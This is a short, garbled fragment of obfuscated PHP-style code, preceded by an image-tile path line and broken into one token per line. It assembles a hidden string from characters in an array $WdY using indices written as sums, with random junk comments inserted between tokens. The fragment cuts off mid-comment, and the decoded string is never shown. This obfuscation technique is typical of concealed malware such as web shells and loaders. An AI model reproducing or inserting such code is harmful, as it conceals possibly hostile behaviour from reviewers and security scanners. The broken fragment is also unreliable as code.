
$WdY
[
54
+
23
]
/*-w1-*/
.
$WdY
/*-6.%CRmr-*/
[
32
+
4
3
]
/*-1g~g-*/
.
$WdY
/*-9Lo-*/
[
20
+
66
].
/*-<x-*/
$W
dY
/*-z^@cX}82-*/
[
2
+
21
].
/*-6K-*/
$WdY
[
2
+
2
].
$Wd
Y
[
9
+
12
].
$WdY
[
16
+
0
].
$WdY
/*-6Wm=-*/
[
3
+
21
].
/*-|
@MLDh{C]B-*/
$WdY
[
5
+
13
].
$WdY
[
28
+
1
].
$WdY
[
1
+
9
].
$WdY
[
12
+
13
]
/*-pLh2,-*/
.
$WdY
/*-KED-*/
[
7
+
7
9
].
/*-V|?^-*/
$WdY
/*-:DZR0x`!-*/
[
21
+
7
].
$WdY
/*
-xzOK?-*/
[
25
+
4
].
/*-US:9?JX(v$-*/
$WdY
/*-XI+Iu
@2;-*/
[
9
+
2
].
$WdY
/*-~=3mB;_zc@-*/
[
0
+
25
].
/*-W|
Uw`+D-*/
$WdY
[
2
+
70
]
/*-d}-*/
.
$WdY
/*-~V&|-*/
[
64
+
10
]
/*-v`+z9R>s3A-*/
.
$WdY
[
16
+
15
].
$WdY
/*-[(V-
*/
[
7
+
19
]
/*-z#k-*/
.
$WdY
[
3
+
22
].
$WdY
/*-[6Sd$cT
`]-*/
[
5
+
22
].
/*-~HGR<7-*/
$WdY
/*-s|,-*/
[
11
+
4
]
/
*-k&M(@KjVup-*/
.
$WdY
/*-[bH>fJ-*/
[
1
+
25
].
/*-Ni
YSmMXh-*/
$WdY
/*-o(v_`~Gb-*/
[
11
+
14
].
/*-NSjRF-
*/
$WdY
[
27
+
59
].
/*-mWLr{nE9-*/
$WdY
/*-i&%VE=A,V
-*/
[
9
+
2
].
/*-^aVP-*/
$WdY
/*-dqJ>@tQ-*/
[
5
+
5
].
/*
-lz-*/
$WdY
/*-4{om&-*/
[
10
+
2
]
/*-f|[^NpwpB-
*/
.
$WdY
/*-WM9%&@p-*/
[
10
+
21
].
/*-rfFs-*/
$WdY
/*
-lc%V&Q-*/
[
3
+
9
].
/*-Af{-*/
$WdY
/*-A|wuep(t$-*/
[
15
+
0
].
/*-myZ7-*/
$WdY
/*-B8.-*/
[
8
+
2
].
/*-axJi
&]1-*/
$WdY
/*-JXY7K=C(w-*/
[
18
+
59
].
/*-zDu-*/
$W
dY
/*-{us-*/
[
47
+
28
].
/*--3.0`-*/
$WdY
/*-zs)Y$#H
|-*/
[
36
+
50
].
/*-AOnX-*/
$WdY
[
71
+
19
].
/*-2%-*/
$W
dY
/*-Kw|mY-*/
[
16
+
15
].
/*-9~vvm=Ptc9-*/
$WdY
/*-